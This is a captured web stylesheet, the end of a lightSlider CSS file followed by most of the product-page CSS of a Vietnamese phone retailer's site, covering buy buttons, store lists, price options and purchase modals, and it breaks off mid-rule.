rightEnd{0%{left:0}50%{left:-15px}100%{left:0}}@-webkit-keyframes topEnd{0%{top:0}50%{top:-15px}100%{top:0}}@keyframes topEnd{0%{top:0}50%{top:-15px}100%{top:0}}@-webkit-keyframes leftEnd{0%{left:0}50%{left:15px}100%{left:0}}@keyframes leftEnd{0%{left:0}50%{left:15px}100%{left:0}}@-webkit-keyframes bottomEnd{0%{bottom:0}50%{bottom:-15px}100%{bottom:0}}@keyframes bottomEnd{0%{bottom:0}50%{bottom:-15px}100%{bottom:0}}.lSSlideOuter .rightEnd{position:relative;-webkit-animation:rightEnd .3s;animation:rightEnd .3s}.lSSlideOuter .leftEnd{position:relative;-webkit-animation:leftEnd .3s;animation:leftEnd .3s}.lSSlideOuter.vertical .rightEnd{position:relative;-webkit-animation:topEnd .3s;animation:topEnd .3s}.lSSlideOuter.vertical .leftEnd{position:relative;-webkit-animation:bottomEnd .3s;animation:bottomEnd .3s}.lSSlideOuter.lSrtl .rightEnd{position:relative;-webkit-animation:leftEnd .3s;animation:leftEnd .3s}.lSSlideOuter.lSrtl .leftEnd{position:relative;-webkit-animation:rightEnd .3s;animation:rightEnd .3s}.lightSlider.lsGrab>*{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lightSlider.lsGrabbing>*{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}

--- FILE ---
content_type: text/css
request_url: https://didongthongminh.vn/modules/products/assets/css/product.css?v=15.87
body_size: 10981
content:
#buy-repair{border-radius:5px;font-size:13px;text-align:center;padding:12px 12px 12px 50px;color:#fff;font-weight:bold;width:160px;background:#46aa01 url(../images/cart.png) left 10px top 8px no-repeat;text-align:left;margin-top:0px}#chat-now{border-radius:5px;font-size:13px;text-align:center;padding:12px 12px 12px 50px;color:#49c1ea;font-weight:bold;width:160px;background:#fff url(/templates/default/images/facebook_scroll.png) left 10px top 4px no-repeat;border:1px solid #49c1ea;text-align:left;margin-top:0px}.box_sale{width:100%;border:1px solid #cecece;box-sizing:border-box;border-radius:10px;padding:15px;margin:15px 0}.title_box_sale{position:absolute;background:#fff;font-size:16px;padding:0 5px;color:#000;font-weight:bold;margin:-25px 0 0 0;display:block}.price_repair{color:red;font-weight:bold}.detail_botom ul{list-style:inherit;padding-left:30px;line-height:28px}.detail_botom ul li{list-style:inherit}li.buy{background:#ff6700}li.buy a span{color:#fff !important}li.tragop{background:#00a42f}li.tragop a span{color:#fff !important}.buy-bottom #buy-now{border-radius:5px;font-size:14px;text-align:center;padding:12px 12px 12px 12px;color:#fff;font-weight:bold;width:auto;background:#1e8e04;text-align:left;margin-top:0px}.buy-bottom #buy-pig{border-radius:5px;font-size:14px;text-align:center;padding:12px 12px 12px 12px;color:#fff;font-weight:bold;margin-left:8px;background:#ff8200;width:auto}.buy-bottom .mt100{padding:12px 12px 12px 12px;width:auto}.buy-bottom .media-img{float:left;margin-bottom:10px;margin-right:40px}.buy-bottom .media-img img{float:left;width:120px;height:auto;border:1px solid #ebeef2;border-radius:5px;padding:10px 0px;margin-right:15px}.buy-bottom .media-img p{font-size:20px;font-weight:bold;max-width:160px}.buy-bottom .media-img span{display:block;color:red;font-size:18px;font-weight:bold}#store_list,#store_list_mb{margin-top:5px}#store_list .title_store_top,#store_list_mb .title_store_top{border:1px solid #eaeaea;padding:5px 5px 1px 9px;display:block;border-radius:5px}#store_list .title_store_top img,#store_list_mb .title_store_top img{width:3.5%;margin-right:3px;margin-bottom:4px}#store_list .title_store_top span,#store_list_mb .title_store_top span{color:#3066c8}#store_list .title_store_top:focus,#store_list_mb .title_store_top:focus{text-decoration:none}#store_list{margin-bottom:20px}#store_list #style-44::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}#store_list #style-44::-webkit-scrollbar{width:5px;background-color:#ff6700}#store_list #style-44::-webkit-scrollbar-thumb{background-color:#ff6700;border:2px solid #ff6700}#store_list .store{padding:0 10px;border:1px solid #ddd;border-radius:3px;height:240px;overflow-y:auto;overflow-x:hidden;font-size:13px}#store_list .store .store_name{padding:7px 0 7px 20px;margin-bottom:0;background:url("../images/icon_store.svg") top 10px left 0 no-repeat;border-bottom:1px solid #ddd}#store_list .store .store_name:last-child{border-bottom:unset}#store_list .store .store_name .name_store{font-size:14px;display:flex;font-weight:600;color:#000;margin-bottom:5px;line-height:20px;align-items:start}#store_list .store .store_name .name_store img{margin-left:6px}#store_list .store .store_name .info_store{display:grid;grid-template-columns:50% 50%;grid-gap:5px}#store_list .store .store_name .info_store .phone_store{display:block;color:#f60;font-weight:600;line-height:19px;font-size:13px;padding-left:20px;background:url("../images/icon_phone.svg") top 0 left 0 no-repeat}#store_list .store .store_name .info_store .map{color:#444;display:block;line-height:19px;padding-left:20px;background:url("../images/icon_map.svg") top 0 left 0 no-repeat}#store_list .store .store_name .info_store .is_stock{margin-top:5px;display:block;padding-left:20px;background:url("../images/conhang.svg") top 2px left 0 no-repeat;color:#20863d;font-weight:600}#store_list .store .store_name .info_store .not_stock{background:url("../images/hethang.svg") top 2px left 0 no-repeat;color:#444}#store_list .store .store_name .info_store .ghim{margin-top:5px;margin-bottom:0;padding-left:20px;background:url("../images/icon_save.svg") top 0 left 0 no-repeat}#store_list .store .store_name .info_store .ghim a{display:block;color:#f60;text-decoration:underline}@media(max-width: 767px){#store_list .store .store_name .info_store .ghim a{display:inline-block}}#store_list .store .store_name .info_store .notification{background:url("../images/notification.svg") top 0 left 0 no-repeat}#store_list .store .unser_boder{border-bottom:unset}#store_list .store .area_diff{display:block;text-align:center;padding:10px;font-weight:600;text-transform:uppercase;margin-bottom:0;color:#000;background-color:#f4f4f4}.standard_product{padding:20px 10px 15px 10px;border:1px solid #ddd;border-radius:3px;margin-bottom:20px}.standard_product li{margin:0;padding-bottom:15px;padding-left:30px}.standard_product li:nth-of-type(1){background:url("../images/tinh_trang.svg") top 0 left 0 no-repeat}.standard_product li:nth-of-type(2){background:url("../images/bo_sp.svg") top 0 left 0 no-repeat}.standard_product li:nth-of-type(3){background:url("../images/bh.svg") top 0 left 0 no-repeat}.modal-open{overflow:visible}.modal_store_pc{display:none}.store_count_{padding:5px 10px;background-color:#ededed;margin:5px 0;border-radius:3px}@media(max-width: 768px){.bound-input{margin-bottom:40px}}.link-wan{position:absolute;right:15px}.details_click{cursor:pointer;font-size:18px;color:#1e8e04;display:block;text-align:center;margin-bottom:20px}.details_click:before{height:55px;margin-top:-30px;content:-webkit-gradient(linear, 0% 100%, 0% 0%, from(#fff), color-stop(0.2, #fff), to(rgba(255, 255, 255, 0)));display:block}@media(max-width: 767px){.details_click:before{content:"";height:50px;width:100%;position:absolute;top:-30px;left:0;background:linear-gradient(0deg, #fff 35%, rgba(255, 255, 255, 0.35) 95%)}}@media(max-width: 767px){.details_click{position:relative;font-size:14px}}.details_click span{background:none repeat scroll 0 0 #fafafa;border:1px solid #1e8e04;border-radius:3px;color:#1e8e04;display:block;font-weight:bold;margin-top:20px;padding:10px 0;text-align:center}.info_pro_modal p{margin-bottom:0px}.video-container{position:relative}.video-container .view_video{margin:auto !important;position:absolute;top:0;left:0;right:0;bottom:0}.name .subtitle{display:block;clear:both;padding-top:5px}.edit-price{padding-bottom:20px;margin-top:25px}.edit-price .list_same{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-gap:10px}.edit-price .list_same .item_same{display:block;padding:7px 10px;text-align:center;border-radius:5px;border:1px solid #ddd;color:#444}.edit-price .list_same .item_same:hover{border:1px solid #f9920f}.edit-price .list_same .item_same span{display:block}.edit-price .list_same .item_same .nick_name{text-transform:uppercase;font-weight:bold;margin-bottom:3px}.edit-price .list_same .item_same .price_same{font-size:12px;line-height:14px}.edit-price .list_same .item_same.active{border:1px solid #f9920f;position:relative}.edit-price .list_same .item_same.active:before{content:"";left:5px;top:-0.5px;width:4px;height:8px;border:solid #fff;border-width:0 1.5px 1.5px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);position:absolute;display:block;z-index:1}.edit-price .list_same .item_same.active:after{content:"";width:15px;height:12px;display:block;position:absolute;background:#f9920f;top:-1px;left:-1px;z-index:0;border-radius:5px 0 5px 0}@media(max-width: 400px){.edit-price .list_same{grid-template-columns:1fr 1fr 1fr}}.edit-price .products_type{display:grid;grid-template-columns:1fr 1fr 1fr;grid-gap:10px;margin-top:20px}.edit-price .products_type .products_type_click{cursor:pointer;display:flex;align-items:center;padding:7px 5px;border-radius:5px;border:1px solid #ddd;color:#444}.edit-price .products_type .products_type_click:hover{border:1px solid #f9920f}.edit-price .products_type .products_type_click span{display:block}.edit-price .products_type .products_type_click span img{max-width:35px}.edit-price .products_type .products_type_click p{margin:0;margin-left:10px}.edit-price .products_type .products_type_click p span:nth-of-type(1){margin-bottom:3px}.edit-price .products_type .products_type_click p span:nth-of-type(2){font-size:12px;line-height:14px}.edit-price .products_type .products_type_click.active{border:1px solid #f9920f;position:relative}.edit-price .products_type .products_type_click.active:before{content:"";left:5px;top:-0.5px;width:4px;height:8px;border:solid #fff;border-width:0 1.5px 1.5px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);position:absolute;display:block;z-index:1}.edit-price .products_type .products_type_click.active:after{content:"";width:15px;height:12px;display:block;position:absolute;background:#f9920f;top:-1px;left:-1px;z-index:0;border-radius:5px 0 5px 0}.edit-price .products_type .products_type_click.poiter{pointer-events:none;opacity:.5}@media(max-width: 400px){.edit-price .products_type{grid-template-columns:1fr 1fr}}.edit-price .warranty_content{margin-top:10px}.edit-price .warranty{margin-top:10px}.edit-price .warranty #warranty{padding:5px 15px;border:1px solid #ddd;border-radius:3px;outline:none;box-shadow:1px 1px 1px #e5e5e5;width:100%}.edit-price .active2{border:1px solid #1e8e04 !important}.edit-price .memory_item,.edit-price .ram_item,.edit-price .origin_item,.edit-price .warranty_item{display:inline-block;border:1px solid #e5e5e5;border-radius:3px;padding:5px 15px;cursor:pointer;box-shadow:1px 1px 1px #e5e5e5}.edit-price .memory_item p,.edit-price .ram_item p,.edit-price .origin_item p,.edit-price .warranty_item p{margin-bottom:0px;font-weight:bold}.edit-price h5{color:#555;font-size:14px}.edit-price h5 b{font-weight:bold;color:#333}.clickmore:hover{color:#fed700}.details-top{margin-bottom:10px}.details-top span{padding:0 2px}.item_price .img{width:30%;float:left;margin-right:10px}.item_price .img img{width:100%}.item_price .name b{color:red}.item_phone .img{margin-bottom:10px}.item_phone .img img{width:100%}.item_phone .name{text-align:center}.item_phone .name b{color:red}.item_phone .name a{display:block;min-height:40px}.contentdetail{margin-top:20px;padding-top:20px}.detail_botom{width:70%}@media(max-width: 767px){.detail_botom{width:100%}}.left_bottom{width:30%}.left_bottom table tr .group_field{background-color:#f1f1f1;font-size:16px;font-weight:bold}.left_bottom table tr:nth-child(odd){background-color:#f5f5f5}.left_bottom table td,.left_bottom table th{padding:10px}.left_bottom table th{font-weight:600}@media(max-width: 767px){.left_bottom{width:100%;float:unset}}.charactestic_table_detail .title{color:#333;font-size:14px;font-weight:bold;border-bottom:1px solid #f1f1f1}.charactestic_table_detail .content_charactestic{color:#333;font-size:14px;border-bottom:1px solid #f1f1f1}.charactestic_table_detail .content_charactestic ul{padding-left:15px}.charactestic_table_detail .content_charactestic ul li{list-style:disc;line-height:24px}#eshopcart_info h2{margin-top:0px}#eshopcart_info .media-box select{margin-bottom:5px}.bot_summary{margin-top:30px}.bot_summary p{display:flex;align-items:center;margin-bottom:15px}.bot_summary p img{margin-right:10px}.bot_summary p a{display:inline-block;color:#f60}.product .accessories{border-radius:3px;border:1px solid #ddd;margin-bottom:10px;padding-bottom:15px}.product .accessories h4{padding-left:10px}.product .accessories .top_pro{padding:6px 9px;background-color:#f4f4f4}.product .accessories .title_km{padding:10px 15px;text-transform:uppercase;font-size:16px;line-height:19px;font-weight:600;background-color:#f4f4f4;margin:0}.product .accessories ul{padding:0 15px}.product .accessories ul:nth-child(2){padding-top:15px}.product .accessories ul li{padding-left:26px;margin-bottom:10px;background:url("../images/icon_check.svg") top 0 left 0 no-repeat}.product .accessories ul li a{color:#4cbd00}.product .news_list_body .title{margin-top:0px !important}.product .share{margin-top:1px}.product .share .google_plusone_iframe_widget{width:auto !important}.product ._rowtop{display:flex;margin-bottom:20px;border-bottom:1px solid #e5e5e5;padding:0 0 10px 0}@media screen and (max-width: 768px){.product ._rowtop{margin-bottom:5px;flex-direction:column;display:block !important}}.product ._rowtop h1{margin:0;font-size:24px;font-weight:600;padding-right:15px}.product ._rowtop .share_bottom{padding-top:6px}.product ._rowtop .star-detail{padding:5px 10px 0px 10px;display:inline-block}.product ._rowtop .total_rate{display:inline-block;padding-top:7px}.product ._rowtop .total_rate span{color:#20863d}@media screen and (max-width: 768px){.product ._rowtop .total_rate{display:block;float:left;order:2}}.product ._rowtop .installment{font-family:"Semibold";font-size:12px;line-height:14px;color:#fff;padding:5px 11px;background:-webkit-linear-gradient(left, #60BB22, #20863D);border-radius:20px;margin-left:10px;height:27px}@media screen and (max-width: 768px){.product ._rowtop .installment{float:left;margin-top:0px;order:3;width:85px}}@media(max-width: 767px){.product ._rowtop{border-bottom:unset}.product ._rowtop h1{font-size:18px;line-height:21px;margin-bottom:0px;float:unset !important}.product ._rowtop .star-detail{padding:5px 10px 0px 0px;display:inline-block;order:1;float:left;width:36%}}@media only screen and (max-width: 1200px){.product{width:100%;overflow-x:hidden}}.product ._picture{float:left;overflow:hidden;width:36%;position:relative}.product ._picture .slide-image{border-radius:5px;border:1px solid #eaeaea;padding:10px}@media(max-width: 767px){.product ._picture .slide-image{padding:0 0 10px 0}}.product ._picture .slider-thumbs img{border:1px solid #e5e5e5;border-radius:3px}@media(max-width: 767px){.product ._picture{width:100%;margin-bottom:20px}}.product ._extra{float:left;width:37%}.product ._extra table tr,.product ._extra table td,.product ._extra table th{vertical-align:middle;text-align:center}.product ._extra table thead th{background:#e9ebee;color:#000;font-weight:bold;border:none}.product ._extra .details_top #city{color:#20863d;padding:5px;border-radius:4px;border-color:#ddd;margin-bottom:10px}.product ._extra .details_top #city:focus{outline:none}.product ._extra .details_top .accessories ul{width:100%;max-height:200px;overflow-y:scroll}.product ._extra .details_top .accessories ul::-webkit-scrollbar{width:10px}.product ._extra .details_top .accessories ul::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}.product ._extra .details_top .accessories ul::-webkit-scrollbar{width:5px;background-color:#ff6700}.product ._extra .details_top .accessories ul::-webkit-scrollbar-thumb{background-color:#ff6700;border:2px solid #ff6700}.product ._extra .details_top .gift_kem .list_gift{padding:15px}.product ._extra .details_top .gift_kem .list_gift .title_gift{margin-bottom:15px}.product ._extra .details_top .gift_kem .list_gift .click_gift{display:grid;align-items:center;grid-template-columns:26px 1fr;margin-bottom:15px}.product ._extra .details_top .gift_kem .list_gift .click_gift:last-child{margin-bottom:0}.product ._extra .details_top .gift_kem .list_gift .click_gift .select_g{display:inline-block;width:16px;height:16px;border:1px solid #ddd;border-radius:100%;margin-right:10px;cursor:pointer}.product ._extra .details_top .gift_kem .list_gift .click_gift .select_g.active{border:1px solid #f9920f;position:relative}.product ._extra .details_top .gift_kem .list_gift .click_gift .select_g.active:after{content:"";width:10px;height:10px;border-radius:100%;background-color:#f9920f;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.product ._extra .details_top .gift_kem .list_gift .item_gift{display:grid;grid-template-columns:60px 1fr;padding-bottom:15px}.product ._extra .details_top .gift_kem .list_gift .item_gift:last-child{padding-bottom:0}.product ._extra .details_top .gift_kem .list_gift .item_gift .infor_prd{margin-left:10px}.product ._extra .details_top .gift_kem .list_gift .item_gift .infor_prd span{display:block;font-weight:600;margin-bottom:5px}.product ._extra .details_top .gift_kem .list_gift .item_gift .infor_prd .price_gift{display:inline-block;margin-bottom:0;color:#444}.product ._extra .details_top .gift_kem .list_gift .item_gift .infor_prd .price_gift span{color:#f60;font-weight:600;display:inline-block;margin-bottom:0}.product ._extra ._sales{border:1px solid #eaeaea;border-radius:5px;padding:10px 10px 0;position:relative;margin-bottom:10px}.product ._extra ._sales .content{padding:10px 0px 10px 10px;overflow:hidden}.product ._extra ._sales .content .c-conten{overflow:hidden}.product ._extra ._sales .content .showsales{font-size:12px;color:#1e8e04;text-align:right;display:block;padding-right:10px;cursor:pointer}.product ._extra ._sales .title{position:absolute;top:-10px;left:25px;margin:0px;padding:0 5px;border-radius:5px;font-size:16px;color:#333;text-align:center;text-transform:uppercase;background:#fff;font-weight:bold}@media(max-width: 767px){.product ._extra ._sales{margin-top:20px}}.product ._extra .color .mg{margin-left:-3px;margin-right:-3px}.product ._extra .color .mg .pd{padding-right:3px;padding-left:3px;margin-bottom:10px}.product ._extra .color .mg .pd .color_item{display:block;width:auto;border-radius:3px;padding:5px;border:1px solid #e5e5e5;cursor:pointer;box-shadow:1px 1px 1px #e5e5e5}.product ._extra .color .mg .pd .color_item .color-name{width:18px;height:18px;border-radius:50%;border:1px solid #dedede;float:left;margin-bottom:5px}.product ._extra .color .mg .pd .color_item span{padding-left:5px;font-size:13px}.product ._extra .color .mg .pd .color_item span .lo_text{padding-left:0}.product ._extra .color .mg .pd .color_item .price1{font-size:14px;clear:both;margin-bottom:0;color:red;font-weight:bold}.product ._extra .color .mg .pd .active2{border:1px solid #1e8e04 !important}.product ._extra .color .mg .pd .active2 .color-name:before{transform:translate(-50%, -50%) rotate(45deg);content:"";width:6px;height:10px;display:block;border:solid #eee;border-width:0 2px 2px 0;position:absolute;top:16px;left:19px;margin:-2px -2px 0 -1px}.product ._extra ._color{display:block;overflow:hidden}.product ._extra ._color p{text-align:left;font-size:14px;color:#999;display:inline-block}.product ._extra ._color p span{font-weight:bold;color:#333}.product ._extra ._color .Selector{float:right}.product ._extra ._color .Selector .color_item{display:inline-block !important;border:1px solid #9b9b9b;height:18px;width:22px;border-radius:4px;margin-right:4px;visibility:visible !important;cursor:pointer}.product ._extra ._color .Selector.active .color_item{border:2px solid red}.product ._extra .mg2{margin-left:-5px;margin-right:-5px}@media screen and (max-width: 768px){.product ._extra .mg2{column-count:2}}.product ._extra .mg2 .pd2{padding-left:5px;padding-right:5px}.product ._extra ._price,.product ._extra ._price_,.product ._extra .vat{color:#ff6700;font-size:18px;font-weight:bold;line-height:21px}.product ._extra .price_old{color:#777;font-size:16px;line-height:19px;text-decoration:line-through;margin-left:10px}.product ._extra .vat{color:#ccc;font-size:16px;line-height:19px;flex:1;text-align:right}.product ._extra .top_prd{display:flex;align-items:center}.product ._extra .stt_prd{font-weight:600;display:block;line-height:1.3em;font-size:18px;color:#d0021b;text-transform:uppercase;margin-bottom:0}.product ._extra .summary{padding:5px 0px}.product ._extra #buy-now{text-align:center}.product ._extra .btn-buy{background:-webkit-linear-gradient(left, #FF6700, #F9920F);padding:10px;border-radius:5px;color:#fff;font-size:16px;font-weight:bold;text-transform:uppercase;width:100%;text-align:left}.product ._extra .btn-buy span{font-size:14px;font-weight:normal;text-transform:none;display:block}@media(max-width: 767px){.product ._extra .btn-buy{font-weight:normal}}.product ._extra .btn1{background:-webkit-linear-gradient(left, #20863D, #60BB22);width:100%;text-align:center;padding:6px 3px}.product ._extra ._attributes p{font-size:14px;color:#999;padding-top:5px;margin:0px}.product ._extra ._attributes select{margin-bottom:10px}@media(max-width: 767px){.product ._extra{width:100%}}.product .call_shop{padding:10px;background-color:#f4f4f4;border-radius:3px;text-align:center}.product .call_shop a{display:inline-block;color:#f60;font-weight:bold;padding:0 10px 0 0px}.product .buycall{float:left;width:25%}@media(max-width: 767px){.product .buycall{clear:both;margin-top:20px}}.product .buycall .warranty_item{display:inline-block;border:1px solid #e5e5e5;border-radius:3px;padding:5px 15px;cursor:pointer;box-shadow:1px 1px 1px #e5e5e5}.product .buycall .warranty_item p{margin-bottom:0px;font-weight:bold}.product .buycall .warranty_item img{display:none}.product .buycall .active2{border:1px solid #1e8e04 !important;background-color:#1e8e04;position:relative}.product .buycall .active2 p{color:#fff !important}.product .buycall .active2 img{display:block !important;width:19%;position:absolute;left:40%;top:90%}.product .buycall .warranty_content{padding:5px;border:1px solid #eaeaea;margin-top:5px;border-radius:3px}.product .buycall .quantity{padding:10px 0px;border-bottom:1px dashed #e5e5e5}.product .buycall .quantity span{color:#333;font-size:14px}.product .buycall .quantity span i,.product .buycall .quantity span strong{color:#1e8e04}.product .phone{padding:10px 0px 0px}.product .phone p{font-size:14px;color:#1e8e04}.product .phone form{position:relative;margin-bottom:0px}.product .phone input{width:70%}.product .phone .btn{position:absolute;right:0px;top:0px;background:#1e8e04;color:#fff}.product ._infopromotion{display:block;font-size:16px;line-height:1.3em;color:#27ae60;font-weight:600}.product ._characteristic h2{display:block;line-height:1.3em;font-size:20px;margin-bottom:10px;margin-top:0px}.product ._characteristic .charactestic_table .title_charactestic{font-size:14px;line-height:20px}.product ._characteristic .charactestic_table .content_charactestic{padding-left:20px;font-size:14px;line-height:20px}.product ._characteristic .charactestic_table tr td{padding:10px}.product ._characteristic .charactestic_table tr:nth-child(odd){background-color:#f5f5f5}.product ._characteristic #load_more_charactestic{background:none repeat scroll 0 0 #fafafa;border:1px solid #f60;border-radius:3px;color:#f60;display:block;font-weight:bold;margin-top:20px;padding:10px 0;text-align:center}.product ._boxvideo{float:right;width:91.667%;padding-bottom:20px;margin-bottom:10px;margin:0 -10px}@media only screen and (max-width: 768px){.product ._boxvideo{width:100%}}.product ._boxvideo h3{display:block;line-height:1.3em;font-size:20px;color:#666;margin-bottom:10px}.product ._boxvideo ._left,.product ._boxvideo ._right{padding:0 10px 10px;float:left;width:50%}@media only screen and (max-width: 768px){.product ._boxvideo ._left,.product ._boxvideo ._right{width:100%}}.product ._boxvideo ._left iframe,.product ._boxvideo ._right iframe{max-width:100%}.product .display{height:auto !important}.product .boxdesc,.product .boxdesc1{overflow:hidden;max-width:1100px;background:#fff;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #e5e5e5;text-align:justify}.product .boxdesc .tbl,.product .boxdesc1 .tbl{width:100%;overflow-x:auto}.product .boxdesc table,.product .boxdesc1 table{width:700px !important;border:2px solid #666 !important}.product .boxdesc table tr:first-child,.product .boxdesc1 table tr:first-child{background:#f1f1f1;font-weight:600}.product .boxdesc table tr:nth-child(odd),.product .boxdesc1 table tr:nth-child(odd){background:#fafafa}.product .boxdesc table td,.product .boxdesc1 table td{border:1px solid #ccc}.product .boxdesc table td span,.product .boxdesc1 table td span{background:none !important}.product .boxdesc span,.product .boxdesc1 span{font-family:unset !important}@media only screen and (max-width: 1200px){.product .boxdesc,.product .boxdesc1{width:100%}}.product .boxdesc h1,.product .boxdesc1 h1{line-height:28px;font-size:24px;color:#111}.product .boxdesc h2,.product .boxdesc1 h2{display:block;line-height:24px;font-size:20px;color:#111;margin-top:10px}.product .boxdesc h3,.product .boxdesc1 h3{line-height:24px;font-size:18px;color:#111}.product .boxdesc input,.product .boxdesc img,.product .boxdesc1 input,.product .boxdesc1 img{height:auto !important;max-width:100% !important;display:block;margin:auto}.product .boxdesc iframe,.product .boxdesc1 iframe{max-width:100% !important;margin:auto;display:block;width:80%;height:370px}@media(max-width: 768px){.product .boxdesc iframe,.product .boxdesc1 iframe{width:100%}}.product .boxdesc em,.product .boxdesc1 em{padding-right:5px;line-height:25px}.product .boxdesc p,.product .boxdesc1 p{line-height:25px}.product .boxdesc .tags_title,.product .boxdesc1 .tags_title{background:url("../images/bg_tags_title.png") no-repeat scroll 5px center #f1f1f1;float:left;margin:0 10px 0 0;padding:4px 16px 4px 26px}.product .boxdesc .tag-item,.product .boxdesc1 .tag-item{background:none repeat scroll 0 0 #f1f1f1;float:left;margin:0 10px 0 0;padding:4px 16px}.product ul.nav-stacked{border:none}.product ul.nav-stacked li{margin-bottom:15px}.product ul.nav-stacked li a{background:#fff;display:block;padding:0;text-align:center;width:73px;height:53px;border:1px solid #e5e5e5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#999;padding-top:28px;position:relative;background-repeat:no-repeat;background-position:center 5px}.product ul.nav-stacked li.active a,.product ul.nav-stacked li.active a:hover{color:#fff;background-color:#08c;border:1px solid #08c}.product ul.nav-stacked li:nth-child(1) a{background-image:url(../images/1.png)}.product ul.nav-stacked li:nth-child(2) a{background-image:url(../images/5.png)}.product ul.nav-stacked li:nth-child(3) a{background-image:url(../images/2.png)}.product ul.nav-stacked li:nth-child(4) a{background-image:url(../images/3.png)}.product ul.nav-stacked li:nth-child(5) a{background-image:url(../images/4.png)}.product ul.nav-stacked.affix{top:30px}.title_video{border-top:unset !important;color:#1e8e04;font-size:16px;font-weight:bold;text-transform:uppercase;margin-bottom:10px;margin-top:0px;padding-top:20px}#_zoomimg .modal-content{width:600px;max-width:100%;margin:0 auto}#_zoomimg .modal-content .modal-header{padding:15px 50px 0;border-bottom:none}#_zoomimg .modal-content .modal-header .close{background:url("../images/icon_close.png") no-repeat scroll 0 0;text-indent:-9999px;height:34px;width:36px;position:absolute;right:-20px;top:-6px;opacity:1}#_zoomimg .modal-content .modal-header h4{font-size:30px;font-weight:normal;text-transform:uppercase}#_zoomimg .modal-content .modal-body{padding:15px 50px}#_zoomimg .modal-content #myCarouselPrd .item{padding:12px 0}#_zoomimg .modal-content #myCarouselPrd .item img{margin:0 auto}#_zoomimg .modal-content #myCarouselPrd .carousel-control.left{background:url("../images/icon_prev.png") no-repeat scroll left center}#_zoomimg .modal-content #myCarouselPrd .carousel-control.right{background:url("../images/icon_next.png") no-repeat scroll right center}#modal_buy_now .col-modal-l{border-bottom:1px solid #dbdbdb;margin-bottom:10px}@media only screen and (min-width: 800px){#modal_buy_now .modal-dialog{width:400px}#modal_buy_now .col-modal-l{border-right:1px solid #dbdbdb;border-bottom:none;margin-bottom:0}}#modal_buy_now .modal-body{padding:0px}#modal_buy_now .modal-content{padding:20px}#modal_buy_now .info .info_by{font-size:13px;text-transform:uppercase;margin:0px 0px 10px 0px;font-weight:bold}#modal_buy_now .info select,#modal_buy_now .info input{margin:5px 0px}#modal_buy_now .info .captcha{margin-top:5px}#modal_buy_now .info br{display:none}#modal_buy_now .total-price{padding:10px 0;margin:10px 0;border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}#modal_buy_now .total-price p,#modal_buy_now .total-price h3{display:inline-block;font-weight:bold;margin:0px;padding:0px}#modal_buy_now .total-price p{color:#333;font-weight:bold;font-size:14px}#modal_buy_now .total-price h3{font-size:18px;color:red;text-align:right}#modal_buy_now .total-price span{display:block;text-align:right;color:#999;font-size:12px;padding-top:25px}.modal-header{padding:0px;border:none;min-height:0px}.content img{display:block;margin:10px auto;max-width:100%}._sales .content img{display:inline-block !important}.modal-title span{font-size:20px;font-weight:600}@media(max-width: 767px){.modal-title span{font-size:15px}}.modal-content{margin-top:80px;border-radius:0px;padding:20px 30px}.modal-header .close{color:#f60;font-weight:normal;margin-top:0;opacity:1;padding:1px 4px;position:absolute;right:5px;top:5px;font-size:35px}#modal_buy_now .media-box{margin-bottom:15px}#modal_buy_now .media-img{width:120px;margin-right:20px}#modal_buy_now .media-body h2{margin-top:0}#modal_buy_now h2 span{font-size:16px;font-weight:bold}#modal_buy_now .media-body .quantity_modal{border:1px solid #d1d1d1;text-align:center;width:60px}#modal_buy_now #eshopcart_info .body-td{border:1px solid #c4c4c4;box-shadow:0 1px 2px #c4c4c4 inset;padding:4px}#modal_buy_now #eshopcart_info .input_text{border:medium none}#modal_buy_now .top_modal .name_prd{color:#000}#modal_buy_now .top_modal .price_prd{margin-bottom:0;padding-bottom:10px;border-bottom:1px solid #ddd}#modal_buy_now .top_modal .price_prd .price_modal{font-size:14px;line-height:17px;color:#ff6700}#modal_buy_now .top_modal .price_prd .priceold_modal{color:#777;font-size:14px;line-height:17px;text-decoration:line-through;margin-left:7px}#modal_buy_now .title_select{color:#000;margin-top:15px}#modal_buy_now .products_type{display:grid;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;grid-gap:10px;padding-bottom:5px;border-bottom:1px solid #ddd}#modal_buy_now .products_type .products_type_click{cursor:pointer}#modal_buy_now .products_type .products_type_click .img_prd{padding:5px;border:1px solid #ddd;border-radius:5px}#modal_buy_now .products_type .products_type_click .img_prd img{width:40px}#modal_buy_now .products_type .products_type_click .radiobox{border:1px solid #bababa;border-radius:50%;height:13px;margin:5px auto;position:relative;width:13px}#modal_buy_now .products_type .products_type_click .radiobox:before{background-color:#f9920f;border-radius:50%;content:"";left:2px;height:7px;opacity:0;position:absolute;top:2px;transition:.2s;width:7px}#modal_buy_now .products_type .products_type_click p{text-align:center}#modal_buy_now .products_type .products_type_click.active .img_prd{border:1px solid #f9920f}#modal_buy_now .products_type .products_type_click.active .radiobox{border:1px solid #f9920f}#modal_buy_now .products_type .products_type_click.active .radiobox:before{opacity:1}#modal_buy_now .products_type .products_type_click.poiter{pointer-events:none;opacity:.5}.bound-input{text-align:center}.bound-input .btn-default{background:-webkit-linear-gradient(left, #FF6700, #F9920F);border-radius:3px;color:#fff;display:block;text-align:center;text-transform:uppercase;padding:10px;font-size:16px;line-height:19px;border:none}.bound-input .view_cart{display:inline-block;font-size:16px;line-height:19px;color:#f60;margin-top:20px}#modal_buy_now_rlt .btn-default{background-color:#1e8e04;border-radius:3px;color:#fff;width:100%;text-align:center;text-transform:uppercase}#modal_buy_now .reset-default{background-color:#a9a9a9;border:medium none;border-radius:0;color:#fff}.scrollbar{height:250px;overflow-y:scroll}.scrollsales{height:137px;overflow-y:scroll}#wrapper{text-align:center;width:500px;margin:auto}#style-4::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 